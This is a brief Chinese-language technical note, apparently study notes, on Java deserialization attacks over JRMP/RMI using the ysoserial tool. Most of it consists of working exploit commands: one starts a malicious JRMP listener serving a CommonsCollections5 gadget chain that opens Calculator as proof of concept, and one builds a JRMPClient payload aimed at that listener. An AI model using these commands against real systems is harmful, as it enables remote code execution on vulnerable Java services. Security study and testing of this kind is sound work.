 JRMP的反序列化利用

RMI 基于JRMP实现 ysoserial JRMPListener、JRMPClient

⇒ java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections5 'open /System/Applications/Calculator.app'
* Opening JRMP listener on 12345

⇒ java -jar ysoserial-0.0.6-SNAPSHOT-all.jar JRMPClient 0.0.0.0:12345
......

客户端使用getRegistry()获取该地址也会触发安全问题